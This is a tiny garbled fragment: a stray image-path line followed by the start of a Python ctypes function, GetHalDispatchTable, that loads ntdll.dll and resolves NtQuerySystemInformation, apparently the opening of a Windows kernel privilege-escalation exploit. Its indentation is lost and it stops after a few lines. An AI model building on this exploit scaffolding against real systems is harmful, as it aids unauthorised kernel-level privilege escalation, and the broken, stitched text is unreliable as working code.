 def GetHalDispatchTable():
SystemModuleInformation=11
hNtDll=windll.kernel32.GetModuleHandleA("ntdll.dll")
if (not hNtDll) :
print ("[-] Failed To get module handle NtDll.dll\n")
NTquery=windll.kernel32.GetProcAddress(hNtDll, "NtQuerySystemInformation")